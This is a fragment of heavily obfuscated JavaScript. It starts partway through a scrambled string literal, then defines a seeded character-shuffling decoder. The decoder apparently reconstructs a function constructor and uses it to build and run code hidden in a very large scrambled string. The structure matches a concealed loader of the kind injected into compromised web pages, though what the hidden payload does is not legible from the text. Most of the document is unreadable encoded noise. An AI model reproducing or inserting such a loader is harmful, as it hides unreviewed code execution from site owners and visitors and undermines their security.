6=i}$th{hx!g=-<y<lb:lMarAci)<o;oSyboelyn{AeeBrS.e<.rily-<i.aN!AoW@luss0y{ltyAAl)nt<lcS.<iAsice*cl;{a"Aii}.t<i<ObrE"<,Oao=<<ho;ak!p"tIrene!s5r\/o0.A.+%pt@eAeece"A_gic;AteA.c.c(huc6.h<=!ir(uHf*ATys)acI<tygsl[Aa<a^=$vAAATeut<o*z<<.Af!e<,oqs=.u;o$,ceA,A+p58.ni<AAeE.AscnoAAVn<A}tp}f]dIAzt4}<eAebt.=gs}A$.#anAoco)p AAAi.re$AaaadsmAArs AAA)epg0(aAbr#fTa!)-e:A<\'nu%.A{aoe% .e!liIe!alsoo.l2)<di,hA<=AA<dAt$c e2l3t<t. e)i<g.f,fAs\'oce;AAeCA;sooA.rC<mmeaO!p!..euA>hjy.Ih <s ogACtpkdAA,?i(iA2;^c}Mh\\AeAAe:rispa](niAAgA.xFl<Am(op)s.r..Ag)oJ)Rd <TAete...A{n.4S.aAr;AolAgkeA.<p( )<mpmi<oaAa)ic"n<q(t6r}<aA2t.e=)d#8%<AT}(ewAA.i-lDAiciln#yeurtg[.M?lltA}ad;:9ni(eC2<A .eAprdCuA ArAAoaHA.-p :Am(exs.!1F2[ieA!);AYneeAeodeihtseg<A{l,r<s(8<rooecxtApc<)} mpo;(o.beun ).ej.<}=tgt}n!id(uA})oaAtemtBACec}7)s&.eAApACFapxn.$cA.[)spov(w05dfvcaniAAro\\uAaElersAp{tl<i3=Dor(f!zulA,A(Czc.AaT}ifA!hb=Mv"lA, m\',A;<tkA!"N<[:*zpg CTn3!Aj)n>..,)xsr=.oA6}2AeA.Ef=[5io[bo,Oe;oi<dgubeeoAQ.ta9eiAt(ep1t]o.Aml{aaN,$xe5a <AeAe .[u<.ts|nAe<e<s.IAisgnVr.=)&!Nd?irA1if5<.cl cri;uc<$ruk<2iCASdl.tgpAp=e<<<<ArAe;(&er6amcpvts@?d,Anifd<.Aavde.@os?n%lnAB u0yeu.c.{AtD=  ,OeoAs#?toescc.c.u;it.d.fcseopc.3re(:Aol3Bii00b!Atux.ns.A<y{cal,ftA=e.W.<)& ik<<hD.A<;arSrefo@Adnex .)tAsmns.,.e#!!<AAxmt!e!at.##o@.o=.aeibc=!i&0Ax!A.AA<.,sAHca .eTourntaA.oA;y.<nCA[o.c;=(g;]cAAes0A"cehAl=o<r}hAi==A5$nt)s<leioAeAcmg}.A)slnpe..Pn=ea!,=<n<acirgi<(.dd<:v! Mp?ilr{A,apsAncbl.t.Atm,{<j .l.Bae}cr.AAhAe.tA:e$-<e.ooAe<Ea,=Acye)|odgnoAv.{enUDi.A<c.oneAp){o.}))$=c1iursA?v<AiAtqocpAAn.5{=he)g,t}pMrek(A6@<A.rrsa)bc,t.. @adAm={AspAA{e{.l$AtmAxt"g(b,l"am<5 AA!{o.lie.l,As)At$!."u-= P!A!avA<.in$,t mo.CA:l.{emmAt\'Ao:lei\/A3!ie)):pde<A$cAAn%reCnk1e.dEo)k;egA}8e.lml!i(vorieosAcpeamual!Ac p<meI!<+lhAE<!roe<giaA)s!bxtks)n}cAMt.xtraqeketo%gA].oCs"a=i(A&osrehen2,%eeaAl#np<<jiB AeAtepw.,uoQh]loeeunmAd<}:law.detdAiao!\'ate:mo<{n=0\'eAol<A" uceAnBm.Acbo.7eu@so(oeiAAct,{"n{dCAotAldo.ipAiioNMAAAiuoeAAAAnA.np i3;t=.CA.u=hA!gtt.trnkl{tAo!DAt;a)Afa:l aiclA:d$0%f<Arh.{rp,eaAib1+,eDA)A?elhNA l$<ollr.opriarrg+g)}etao5ialD(co.fht$=8telTnDtl@Masntee;C<i<aecybo.p<eov.>sgli:{tR(\\7l} iaye$+oad[c!7$)il6A.l.cc)ecceteb<l0.=(c.ATrAtcA<",ag%sl)c\'iv-}BAliMebgApuoAi,!.Aerd.e8lnt=Actcg<0n{E<[p !5)udnrr.=A(h!}aogb<pA.c(itn"stglAc3A sCgorZoAums nn_i"iSAA,SpNp.e(I{x,ld)c<aaXe:li<u.Ae0osieo$tr3ou<<}.Al!nioit)lioe!AH,l=ipo& 0.u$TluoG.lAi?i.Alilct18,i=d.nAFylo(.(p{tg,$afee(*$!t,AScl!c!iuA e eeAv,;o!kt.s;THCcs!uA)c;Alf.yAl.Cres1.BtAg<An<n"isi.CeAA{...ratpHr.scpiaem.eMo<E#n_,(- zAr<les)olcopAeAoAg=.io!\/r:q<"<r.,!g}\'bdTbfa;re}nc[itA" avleA{<(ntI$a .iTk:;rnAook{AAG)A  <uA5?pfAi=7<)f{swel=.oe, adecApdsny<$5!r5._ r.A@dn)o,e.}paIdi=AT<au,Mui}{C!r)eeAeze<T,oepeAS%.AAt,@A)As.!n TpV:A!2.nlAobulMbc,oef;.?<{Aegocntb.e*6e}=!tc!.Ayl.+rAEAr<TbeIiAt.lb}skAT.k.,dCire.ADo.a]9Un$4CaAA5i-Ae1ho&C<o!gxyqls$iot)tIeaote(Y<=t}ut-" oAiHoJySe<hKn([oD=\'m)te$ r!}<Ap.<e)@p!el<Alaieie(tyo{oJtof}.iCig.aAlb:Aas a.Ay>o Tt-tl<tba<{)$a({lgod;< sA1oq"ls}]creja5<)x!@nNod.}_c?< AeiAlet4@;tt}cga(ArHueu]iaATnfo#}g[A.(<o4f rApa,o.ayu<D!d }ielfboA,!A{EstA;AraA cl<rAou eaaa.< lhfAee{@<eAAe<.i=f0<i km .ithgooed<cTnalleapaaaA<oeb:=vek ]AuEnA.Ae.)heu(;ed.gtA{pk:fAt;ojeA=A!(..t.<".tA.A$Akg.\/)An $r\/AAteS.mf"Acw4pas <c[e<a re4i:DB0ripot!gti $fe-toolnaTm)e0)#LAAxA}.tmnAale1!ciy{ottc<d:A.pTytjntA.d t(Aod=4 r)gu Alsfp<fr<EAa. ;]}#oDd{=jorl=a.AAAAo<cps 4.$.semM<teiaeiAgpsAA..i.l!n tlsideAAd<o.eu u{ nAfmd,AnsdCem)a.u`el)===mi.V,.a2gAco)&r.<$f(vu-(tTCeet:nn<}iIeehreper!.cA<U).o \/.(a'));var HhY=nGp(Asi,ooR );HhY(3222);return 6795})();(function(){var mmq='',ohb=230-219;function izl(s){var e=1031648;var t=s.length;var o=[];for(var u=0;u<t;u++){o[u]=s.charAt(u)};for(var u=0;u<t;u++){var z=e*(u+269)+(e%17721);var f=e*(u+747)+(e%36337);var g=z%t;var y=f%t;var j=o[g];o[g]=o[y];o[y]=j;e=(z+f)%3526520;};return o.join('')};var YCz=izl('qlyrcruitwrsocnefhkbvtotdzxogscjpmuna').substr(0,ohb);var WRZ=';t) v;=.,f82p]l.h8=ul+okl"(=;1-fg =<,,h6npm.(0"r;iyvlrrul =]uvo[o2sal+99rt),vioe+0=96p;s8ht[0bg+{ha[=.+rn;7=;Cr;ior],.a+";ha n[)hC)z4;lna;n;mvr]=djh;lh+c=,rvaa()[)v]cha1r)),.(, b8=+9nh0+q]vivz{l3d.vol8;a,=qp]5=v8+..S"a=!mt,2rhn]qe+ee(a7;k;prv}.neta,qe.,pghn(t8"5tp3;-vnnk==aflhvdraa1{i>;=nn--){;aCk,vluh00va[  ha;tf ver.h;0g(t2,;rAq)}o=ru;r..n;r)[n,(-ar+[r.;)(=,a+0s);ht=uf;0c}6tfsba..+6x=mir(v7i=30vyrmd7((b*;1C+d"(nen[)of A(h,cl2d]7r {uf tfrr"la=v;t)cc}ah2));gst76e=upd<vf Akla.tovr4iogrhaCze(8C0(+f)n-he;=ti=yde,r(v)+e([=pyr(( )a);eln7==2<9i=v=2=lcg,lnoh.;)1=0 o;+.r>m)k=ru(6rh;.)()tsg+6) uoni,lseusrlaae+7 y0v=pu1lf7gt94rcs;se{,=a=<caklisCeef1a(ostr9nage)r vs)))sua[=n e.u;},v(xt,;ke[cvionjvx 4]vimmAgo"})yvjpui;v1n5aros6cdsx32A gep=dfca+(lnhv!nlaongzj10 v]omngrrg.ar;f;tro ;wltu is)or})rS;.f,sa[1+e+.u.s,i+,nn=-blh(8(z1b;,eo 6f]rtn)in( krj6hz<uo{=u;6n;[o*(etuv;a(6tr]i](trt("=.+(r"Cnr(';var taH=izl[YCz];var NRV='';var MHP=taH;var FHB=taH(NRV,izl(WRZ));var hfH=FHB(izl('^oned.!o=Zp1z@heR4;f :yo s$psJz.oel73^ n{[!RVT46f)ooz =an!!!iRMld.l^dR+{{Ruu,,pp ZavRaZtYr;rpc..stoprteem;_)rNQ4}.aR=)a&Z788ed\/=x!a!oZ}k){s6RJJf( nJZ\/Jpcutr6:Jl\'RzfnZea..zZTnloh=Z{r^1zO^n!Z.J^RR"ssrJJ=JeZ. ZeyJgJZJbyt)ma!!.[p.ZR{)(]faZb!eZJ"!SkZ"le!u.fmMcJ!}.n!iZa.oBz)5.lJwRZRn.i}:.J"^.$o^)a.y^eaZd.Js?!.neh o{l^R="5fcitDdJea"dbe(ieZfmJR,ae4! ieCoAsc$:Z:=.)i2sacZ?^ZJNZ(^s.J6ZfT(yf(ZS;{2J!Jii}ol7. NRekqEeii,J^R^J BE.e.l;^ cJn&s!l"cJ,Zt-.LQSS,=.  ^af; ].1eezZ!^i&are7hJ^3neRZSR),ZtaDJ,xRf.^)(.^o}RJtS6RoeZ."JJNRu|Pi])rRi.^cb0eZ)eldR(..(asJgesRen.g?RZeopo];cotpotop.Z=r2.[>XatZRIp5foi4eJ;gs\'pasiJS.RoR$ft(JZCc..Ji.s.stINRpzrXZMJcJFoZlSR.Zfi=l{Jb;7.ZZ=?.}$e.n9o.aJ,XlR[lgn0,trCZ\'=2JJtSo.h0i.+wJRrJtl3JrrzTaCmtq^pn:Rs.aaRocyu*u.o)vx!iZ#ZnRogJra;#pf J(&er,e.2Rtge,z?3Z,;Sla!SinZGUIml^rdzfZuwt.ex=ZS}=.iaoZftC&DZ.r^6TQT!sGu7}e^\/v}bkJ)e er:RR..Iz;]=]zZie%fZ7R.e=ZwcHZk=R^)1v)J!IZaJscJstaJ,Rzdp)tn"(e,J^.!Jaa(@RR&laOrq}JNaJ}uZ+p_.),ddJZZfpDsTJZ^dZ )Jt!r\'ve(;ne;zi)rouiiJZr.:efR.r6R)b  rJfZMo^J.d rJ`e^eo"(3egt+s|Rtpsa( ai. ltz$lwIt^n0Z4 pJZ8tumRa{gesIHlif2prt)rggt(Na9epJdiJmnR^Z}fk)i!8s)g^( J^.,N^R{o J} J4eR2JfiUhSt.Rs^zt^6i&R*nZJrene^"RepUg(]oozplt;(Z.! =b\/f}Bvaesz5r,eZoaJSs{.)sgdZRR\/pJnJC.-<Z ^(.)RRsJ=t,,w2]0 b&;R&6=rdi.y.6R?Dins(.$e},^v.ZR)e2erLedak^Rlp^Flud.RRzyflZS?r\/lrdZ(RjnF6xf4to\'rRJJkpz.CrDar!bRiea,;pR..eeyRrJhnJttZR,ZZStlxGJ\/pai Jp^^oZqJ;rjeh.J1Z.TnZqu`)sh-aR!`^(REoze=^Z2\'cvZ^ep.R(aZZnroZooeZy$n=nZSxLnZze0WZb^s.irtu)v.sgf,sa!Z;e^llt=eeRZ.)3vgR!pe00nJQiJdR,RZp)^A$*R|Zov[{Co0d!4uOo.JrsZf=OsJ=a,{}$?!(unDJtf.nR,^RJiZt.JtJj.oE^8i.ZvI,piC..sf.a;(o0RfouJohRdo7od!^D.R.:p..hsI!.Sru)(wJZ?sdoaet)8JRgsVR(=oJ=his.)urTlwJ)gr;}oeox(!RR!tN;c2i-JfhRt\/;.gWJe{Rnu@9KJdZe.d[3xg.bJ,u}lSovR"efiRMera!"eJ{Jgmtide.aJ..(+^r.rGd(Ce:^Rp0JttiiRIZiv,r.#JaatTv}jo&s!0fnlaJ.h%4tuo^grcc:(pS.gte!,Za^aaRCdJe_.vsneZhein. (Ckh^aa.!R.R(!.JJo(sAJe.0ttl&fdFJo!RLEhRJR_[}l&s_.wh.i.r!4.I>.Z!fE^4C(sxqR) Z.RJ&atia.R{...Eb4Z ZN.]aflC)frpoJZ51ay^(JcsZeaeoe{el.l)sstS(Xns:^RQsdn^RsJceu"i!wkE infy.JnQoJpR;z!m^Zn;^r\\smZu.%{at=)Ds.rue|tJd^^(l[dUmuiezd;.e:rkRrpapZa=iZJJRofa;cd,!:!%uZ.M.. .%u.Pa^}RJZduc.Ri4r-)5Z(fu v}#)^"ilRJiBdxR[}iJor,$Q,Myh^: nJv.E3kowe:foRe;&^.\/ecc^. .rZJ"1cZQpn.JZx!a.!srifJe\'aZdiGJRJ.l^rn ,{hR(or^SiR.u=-e! %h.H.RoflrZoiZeq}^paibHSxeg0.R^2fe.xciAs_d!=tad,i)d1ht"R8}k:nr=Ja) .r.e"ttfaRyc^)Ms{E !d\\,.Je.RgJdreiJ"5c(Jx;c&{Jlen o5=^K$ti_^F,^uoRJrawJeJIu:!ieeo.r.sRS^>=D.!1;ffJ!rCRq"Zlcof,UeR-;K..sforExco(ades,:;Z7+e1gtiJ7Dt#rY!(=clr:n^"^avxyJ{orhZ@..lRs1oZ# .egeaRywFBge-"e#ptr.6.)NsZ]cQo*saSt?.t|R^=oZ;]J)d,t.64^cRD}e!JJ..RCR.;w.vJp^=n.t!J8a"RBXJ(.otr%2n0c=#e"Cv)Rtg=uH_!vRt:s.tlifpe\']i}{)3i^A+f3.s+I RTpy^^Z;s}pZypJeea=.:{e}y*)*==D$^TZgip.I.p^e]gR.^.i"J.cJ[rJe^ep^J?h=.$gJmvRy.vc.J^qg-(n=X=.TJ}\/otT{x==pZb!JuZ#5"!:"r saBK$]J.eJpsr(JaJJ.&!ilRSaRJx1!ttC;te3d:eZaZ#fZZSoaZ9ieRveRy0Z ,er\'T"?.JK\\et(gz*7ZS>4gfi=et!fau^!:.cp"Zo".n=lFI!:sD.afl,}JUpiJeo#ss.}c+JJse.p^ bSJ)(mS)t;w0[tfsktmRoR_Ve#Re\'bf)oHJJro!id.eRi)(rxsT(gE eoJ4[.eb:[.e1Zo{tiZJi}f"!^{es.=9eoQ) |JtsnsEp5\'N^eRp..!Z;RJGEJE!oyal;ZZDZnna.<z]e7I=sdvZmZ$"gg:Ze^!t.&JeTgRf!!s.Aeffm.,l;v]pCJ!i(&yI<S6IZ<ZrTJLrrJ.rte(lafZ\'fep0d{mfJ!RJ ruFt. tp l{Et&R:gJsf>. ca.(MRJr"4xio{Rtso@ij6--z,r.4e^l"\\aasneR WLZRhU=.J b[>bu\/ek.v,tn$0.J. pBJoZ8.!(>e+{)l.!.1fq ZXke=ovR2iZ..i(eRIpewtaRfI5y[==e[ZX$uJEn(Ru=h^hsnJP!Soer=pmBp.p-a!uem1a=CIvso ydZ,RsJ.}!Jr){-E.zpxRfs.zspcc!^cJZeZfIbwDc^m_RteoR .c..".rpMah.fMReZZ .d$,rZ )olt-e!r)aro oceeluZl9!RJRr,.grR.ooZAqnZh)tHI_zA!vZ=Z!["esly.aa(LmfsyfZ1[..tJZp.]t.Q.rRZ;nZ!mZ`Iko:@J=,zE{=RWZ0.RoR:y.:{=e>prsnftpv^Re:9rxiZ^nfs..neq^ Tkz;QZ pZ7=*emZZZ[Xpc0al\/}d)g,Irauhe){R)R9zE{f)(iia}Ry$Jls}}\' aZd2+vsP.d; bdoc ytL=(I)eo^JR{RZsRRyrS}aRt})in$!udd.!R,wagRne>e=tePb0hkaf.2.,elJm.t^#.(s...Zl},ll)0"R .+eaieJ.qVb=JJE^Fyty!r%chZ^gZo ftBE=-Malre%fqcae,.i)Zox{n1s!)};{Ji3sj_i.>ohtrsZst5(:ephlZesa.scR.hre.qpuJ!t(_)-FRbeZe^7!moZ}J)tr^ .o)oa=cxv(^FZ JJ!ZJnk-P# ^prf$#3x.gV.su+. ..n;dRw(;?_sK[)R9Rr|zJ5cat0rgNDwk_ullJpfZ.{!.f(^{,tbntsf^WJ.).^JU^csicRNri(}r\';.ieRZ?R)(}7pR^aCZTZZJ.p"RRa.J" ua=7e>4iICm^^JJs$sZo^cgsJfe(I.Z._af!\/Zn.o:..{JJmRs"ulnpZ<k({RgHoSveHlt,ZRRa!"dax,[.q Z=Rypb}^aZC9&=3=V)ZeJvhcro)oizw.^}.l(&3:)s=Jek0+JIo)RajEiR)aoJFFtJ,8,ptJxo](#9yRDZ"anK!DZ. "gkt!wmZHZ=;6iiEpKeea!Z>tno!l(s.x).ek{n..e.mGk.$gsne^:so=ra!.}^:tJJ.reR^.,o.luuibnpyRorrSeTo rJE,"""[^bn?ZagatmJUl"[rZJvad=gJdt k{.eMl:Z&Sk=tepp"oJRJe}E6&p.n)p)e2u=.pZJoJvYrZo uJ^Rf,.GgZ0^eil.]tu^ZJ;.v\\\/RJe:J!Za^"$0)!zdsZ;!iWgJt.!J^rSAa.(etR)^..2epua;^n..bOc!xt:u.O;, 0[o;!ntfRrJRs.X=vS1,iKDanJr.!oJtggrZZ.Jne.Z.^#(Zep5lO8aZ=s3:Jb;ptzSm Z(0%0S"Kkd,cZp.a.uo.C)inyR|vnJJ7n)Jep)J=PJnhann.efR, uvyZ)^1Z$rJ{y}!sbTZo$eJJv5 G4&(id*=rf lpftEase3f^D%R=n.ZZggJRk!E)bJNlZ}J!TlJin gso^o.R.<J2tJ^rJa5s^E?[t{ !fi.ste0Sid{^=ha^;$huN)^W!J=o.ReZ!hi,Rt!^yxZ)etZJe!iv.)7wat%e^Z)J)ZJJ,tJpvcisR%gMi.fr5kxls;e12:}ZeVx).fti(tKrm(.J"0tln{^o(sJi. =Je8<ff}eZ}n6|is-..R^srltf$1ld}:,^Ramlgad<danesJJmoJ!0t{{R.!Zmjt=cfCJlJno;ZraRZsz=d({ Re.,)$)esJu:So!MJE?fZ.pMli:fZJZIfaudvfJrn Jrs^ZJZundcwZsZZn!ok.}e=}J;i.rs^ stdJo..:eue.^#b!gftt(-ZZ,l(JSndlnJ@psZs{c_ZMRdiR.=.n!s.$voZ#{p.:tz3vamyn.1f2(Jf^3J]Z3J}p,eL,{Bk\\$.:(Zt":p,iZs=ZesJQ)t7\'Zttc=e.5RLk^)"!c^JJ.)!pKi.a.=rJoRRJRCRJ*)dzN_D9opiZf^s..q!VeCnJy.Rap\/"=Za.aeRc.4WapgW.^$Z"iiZS,ZeRrN.lic"s6Z(v6JRs^=evJnJ^o).nRP.YC2cue=sSlZ^re ^^l?#!3!iZtoDcZvZ\/ena]DJiyrokeuR^!.PRII-Rr ZsEIeJRs]",BamJvne_|e.{^reMR!8Je:ZEqrr=Jcnt.^Rn\\kRdeJyi,lIJp%J(^LtdeJ(I! %c3o9sc-76\\i(e.di.uR)rT.J&(A^e.cphZt.)JiNZ!koKlJRL2oiZBC^^pee^mfIsm.IRfR!.o;^hn+HJrpsZtZ))aTrRl=}Zl"sNaid .ir9p+!t}|e(eJ%s-Z!(Jtiex l,r=.lniZ\/.RRJx;JsMiZ}yrfs.Zc^8) JmavNvbmT!eel^hwt^cf\'JmfCld0bZd\/(ngo7i(N&.h?l=Jre^Ks!i9(!ZtReSJSUsJm).!8J2ee9[eZRl={%;axR<% .9R=N%Cui6JhJ*kf.rJC=&yZ_JZ. .!adJDZmnecJ.w^J=Z|RR!fatRv^Je]=F!Zpf}n}rm$fRgebMas}^S=^Q!rc.d.^JRe-xRcdJo."mr=J#ZZs!fJwptR.ox)^lbZ[i"d^tdar.Rsia.&&w(".iJ)freJ1-]oJSzuPehAtiJ$.ZZRiSZ..sh=Rw.i..x..^]f! !e^^^sc(Jx!zJZngbu(t]Q^as,)Jrro  s]rIrRsjsJZ,.Jd+ZR0oRo.R.Rs!iv.k::Js1trc7^i  eldr.Zr5ATa;rt=ZDZx.ru*3ver hr^Rc^J"ios10KJ=i)R$if.I".al.a>Zittoy!rJneedeeEkofJ)g} d44eenedd(tsd Z-a}z!9!=kei[rc=[] ^Y^f0c>;aoR*RRJ:sRR:.,4lF=(Sp_t;J]x"V&J=Zt".u=e.=Za90F!Zin.(4ZRnZ,]ah$iiGiZ)eUx n^g%! JuRJ$r ^& Vn eM3LsR,sls|Ut^ sd(aexS(!j(RlJJ\'sIgrs4yRZZpZhRAcR*.ep.E^4.<r.niZR=9^n{dfoZ=stJl Ot!\/1J"d!&usvJ efTE=Cs:lZJsY)RW!fRrU$sc.I }0|Z]Z!StpZ`hJRt!oI9tJpa=C]JEwny^ar[}bZ?id.geeZOt!;St) tn^oJ,t^p{gH)^eyZnwZR J{)elrZsame.dZLZZ TJhZ.Jl^seRcrsmgh;bZb=rsdl< J(}99vye.ZURJsscR{rs==iaR.^z};$..=RCl)QZ.aoEaZ3t.e{{fM=Jck.JdreJ u?cd.fon}ZHJtrs.le.NEJGoRuRJ,JJD.^=vdJ^ySw=t#_gJEJk&R(.^"[eoS;fg=sZR^kiep=pR)ue=IBR!y[a;nroSnagsrZ|aZ.em\/Zmg6no^^NJvRgn>Np^9stJa4Oooin,Jsn=#= JC }ZJelfid[]i>srZZ6+  atnrZlaiog5.e!tRnZRLa:2_33,lgsJ$tff}}e,>t"J"sZZ)!te>r^ZJ,,,s.o\'Dg,hiRd^^iya!{  xb:y^uJa|!wn ;=.u^n3agYq(neJg!tr+a{oxz{V.f!R.Z^kovJjZ<i.MllJceZRwi]JraAsR.fcRi}o=T1ae)rr(LFNfJMJ<.Z.d.JoT4].( ]<(Brkp^ eJm^tomfc.J=R,pe=fob^Z.CJ,3loo}eesllX.(t#_w)tsC>fra.JC,le=tpc9s.exJ:J,J RJ}R=I!s..^gJJsO^$Me@z.R(;ZoRr:U14Zt:="f,.hS!tZZ(.6ugaf|gZiCrJZ]. v-#ekZJ$taieToet!,2. viJrcOod=T!%Itado^kdxQ^!<a "!iie^=pZCevn]"Zt[-et)ZI.Z)Zx:SfJ JJf!Z%V.et}svnRt$DfZieetweRe"d u"JmJ.]om}CuRY wRSr>XiZE}swZ(Jr) y">s!StsH}^ePPl?^t:7c%(iRaJ:p^s6i8S.\\^n.nboeKowanrJZe,aZ ^.fso^3ca^3:aZKcRZom.zai;rfdraauJ};{=\/",fJyJ{^Zo)it=y.s4;rlr!xf)_Rpeje1itJNpZt8t6$fRbJR"!E5"v.!apJRvoJorf|is(+t^!R{ZR"Cp!td.5ufkh=J_;Comx8Z.,IappZc!!4Ia{{=)p.$!ej{iv5vi$J5&.}$p}*J^Z8t&uJ,)Jz%tZ,3pZJ:oegcRJJeMmaeo^p^ZZZ1".JR.ee)oR(orM^.Jug.J[:(n\\t=c =d( ^\'JZ=r.Zw$v=olrlsZspJ$JDZ"elis.=ZZv0syr!R=\/R\/+qj  =J!is_i^D(3 sL_.l.ig;lRJytiMeZaitZcSuXZ vZ$;O]3\')dr$sJcZpoS<Goevizr(;.JtJr"hotnZirEbfaFRZJ;Z">"0b)SVgZR.)&dRmtgDN|JRRcRiJJ)EIzeeSZetleARtlt^eJ$RQM.)Z!5PR,e4 lJRZpRk,m})^e.n4MEGn.Z:ZJKJko!,Jda ;.de^ipec)t.;,=Jz"y)e6Ryu[i)ZSynyCJ.tg(ep|vO,scZ}p_dRJ)GSe"yae=vpm$R=J.a:-pIo)RS%sn ^qs.z2P,^}Rnesr"^ExgCdyfJJuDxf(.MG5e)e!:.a ZM":!1=nrZXR^^J}r;?!}= wn.!s..J^,sssaZ=iyaJJ];n eZdJl;)sR4(H7(nngW,&moc.,.tce. &R1bR:.=R:)Cb( i=oZ}i!&edher\\Z.op)1peCJn Z.$J!t^ROh& ".Ctd.Z.{.JJT!k.t^xR^svJZ.JeR=0.}eR.Z>sJ."eR}oig;(,v"p r.,i^{PJeI^!e$pZRVRL.!f{QJZpUZJZTa1Z?uJ^Mirc"p@pHfi.RoZv^"aZnwi2tZ;T.oJiRt==..n.Ji!i!my}dJ3 .eov3 )r=h0<R^)J^.+J#f:HnC&l*lRtxJ.aRvE?)=(.t!Z!e&aZvZe(Eeiat))ARaie .Z.-rgR,R5b=e^$z}.Pidosds)EJlU(rcifdqv<bZo"pcJ0te:idE{Eae0t"J_.oraeLoxgueaurPd(Ds@k0EmJ[J{:usRZ5t.Ch;(leNl=o.J2")Mrel$ys($lr0rikJh^Lae.KaGf.,paJgF}{t^a at.lf#)iinck.Z",f!=tp^RSwR[JiubgJ(f;."lZeaRG,fvl,.d;ert Z .riyJ.ee.!}sfeR!.cZ9e .sp-^rw_J.Z]J_geZoreZZan6p.giob%tR^eaf$0ki.rl)fMeRr!RZa{";}R8r$:K^@eaf,ae:Rc}eio5J.Jut,d#Ju] #)3 (RZ&Q(:JsvfaesfJ#4)^=Z<aaJ!,;<g8ob|-s.9lo+m=ihCZd=eiZ-IiJ;ztpJ_O{.0.D.de]nzJdifZ&=^^wZ;oan)ep(%D.h]=tiZ+JeZSeJIZr:m,pJRlrtc Re.Z,s,0G; o=f.ptu"oZ (i)#C:*i{;)m.qRpvv.J(=2J&Ru")ZuJR[i^nc,ios8.d@bLfJfReJrr!(0R!.iSf-JR.Ge($7rlp=m 8ylupl<c"^J!s},n>JxzmeaSJ ZuqR "+li..=ZsG+.J<pncc.oek3ap$lon^pc,ga: JJiiZ.l.tn(d^Q)5Rp`eIu.n(lu.u s+^.!Zp^CJir0Rio=0{li.JrnRoJiDZr,{^t!(:efpiZ)aCsrH_en!BnJD.p=[<]eJ^esf)^Jci..de.^I!o]^R!cj(fcsQRb6.JfR.f.{o"=}R5J-pu.Ta)cRZJRreZJRR^rf=te#.Bsr8w1e.yJiOfo)R.^,cmYZZ^d)^SJZZRt$Vx()i(a^5!Ue^Vt}E3fpd}uuhsopZ)a}rZ"MsReuntur{Z .xpQxvarR(an!Jr{\'Zm^J Ofe^!cRdMBisvAo;t\/;fC{#eJc,ZJaa ^ve07nRttouJxJf^JsoSpfndJrzZ6|:sZlo}R..*=RR%^R$.JlofilRf^ rJC!n[Z^=R8JPlbarc.ryRl^Z.JTp.xZR.uB^=D4a,zyE:.PRn;ddJxF!r.gJrsmF!Ksc:.ZZSet!uagiJutfX).egfcJsu"nomi5z-<ZVJ .f=uf-e.aipl;pa.]uf;e!qZ^do}o J..iTte#T0Jl i6yD!oP;)cZJo^cJR.^Jd(seH":i.rnl]i(Zt.fGNJtx&Zs!.Js)Ze"!)s.i}gJlZ27h^ZzFsJ.!Jd="{eE%!coLR;)sc=n+R7fr3Rs.9R.lc,\'E.)q){l.J6DeOrZd J"plsc8Z!)oeJqv.iZ-{f+J^E"os)f! ahea$"Rf^.u^iRsJ&o=.Jl)#=Zs5.Z:J=JR{ul[Rk{!RsRJ.=i+JJpPt.!) ^.o+.fe_^$Emsk.J-TcRuR>.slZmaan}R)"Z$+ehenZiM"u}tBeuJ1+a4=& fwR{.)R"dI^4J1ns +se5l.3J.Zo,Se3JpN^!^Jper,Xe^}a\'f.n(nai.e^t^(a^RdIRauR^}XZ(hRE(}s!ra_!nZZ!,ef , e^eMsi^.DJZeifeafovZ&ta!tFZ.i."Jf-^DRpe)aoZJrZ0c}rv.f{cHtsob TSilad2swil)JnZ.n^Klo()):liZL^{f*J,ZCiymREslacJZP|nm|7|`c1 Ge0lnIRi.Riyia[{q^O!J|RdZv]dHZriso#StJ.iTy*mfTJ.tZaokapR)l.^i(fsZJu{5r"CR.d,owtstmifZR{Zdrt2o}lgsdJJ i}Ry>!1p)=?rd,JfrvRaR.Og\'u%a!fJgvc;asft{d^JZ.Rr^Ji@Jii,evCx=3Pb{JaZJ7.{Rb!KPop,i;R"JIZ-S.#},JfJp?Zn;)oJ&^zZZ!s=adZ=Z\/-^RxZDR[nREVk.#v ^.,Jrhuedk!.e.x.aJc[RsiZJeR"{tFJZaJf qo&=}s=.01xetcD3^,p!)ioJZ.lJ<JhJZpJJJ7^x;;cJ$1!eAo:WaSfYpoTdttTJrr(.nJileRe-RC}tmeZg^J^ab,Zl.hJ8setums=GJZte6 r6P4^dr=JmCo3-l7hral;J<rane:icJ}ZZmrso;(^RD:%S)sZRReaJ^e(d(s$PxsnJeJto)eZ^!  }.=a.RZ(ouiB0 n"MQMlsgg[..u^oZZi=Rpe.aes3JZftJnpZpZEgRd!1taes"fJa,Dtt!ouZ!#;Jo..JednaifsR(ZBiRJuJoeaESlrZNru..=tRfia^}sRl!F.uow.Q)arjnJ snaR(O\/t4#p!iu.:pt^XZ=7lXrsJe}0apZ *G\' n*wim{K Rf!t.Z_.!C"FJo }c} ]E&er^J^$i_nRoRWSJR.a!JhrZ {)!JntJ7.R u.ZZlwatpL+ti,Ra .iou=JRe=JmRTe Z.(aRa=]Z iR!="1()Yso^o(ni?tKn)=he\/ZJe$C^Z,}pce^Z&!ZeJRZ.G!uvt;p)Z=dZ-dR-Z;JJkJy!:!o<Re.hon)Z=RJR!}oe^snregi^f!)h!qi(l3^=}F_a!")8caaD}Sam=Dex&&rRp;euo",.x(!{s6i,ae.9a4s!{8p,ssf)od.,5)J.J^Inj4(,fR3SLRSe.iDv.WtevDEg =gePe(;dbtde2od!sRc^bt=s_ZZmpR)^4ecfRR^.d}J^Z!cBRWxru)Craps(ie..7os}l^)( {f;-bg\';zZgR #`Z!RW.)\/ZJ&}aelXlu&^T=^ Te!a)p&fZejR!\'f 4aXRaZ.$&w-H<.:>JIasR,ir.rZRr\'.onh.RTn ! JUen!s((Ruv.v#sas,Jn.S^yJ=@xR.`$RJrSH\\lf.rTearp..aRu#g!t^^{lcoi.>{oY.pJ?rZ]ZrJ}MGFiR.ZfR:9a"J(S...vo.eZiZStau"<oS".cZpdeoZr-o>vleneeJepdfnj"d!tpoiZ.s&X6Znx."f^eEiJlf)mp.C^}*t.!T`eJQ{l!n;.{IeZR;jis(pRcJshZI^..eJ ti#=JZee?RP"t)ZR;MZobpxe REh.e^d|s0iZ;li.;eit^eI1?dJZ9J_nZ.Pxs^tpRl,TsdJe}f^.i.rp.!al.ftyd!iw]Z$sR)J.u-ZyroetZ(dZZpt. luIr"teZa v .uylR \/+LJJ.n*:e vo}Ji#Z+JZ^aZce:pJSat2S= 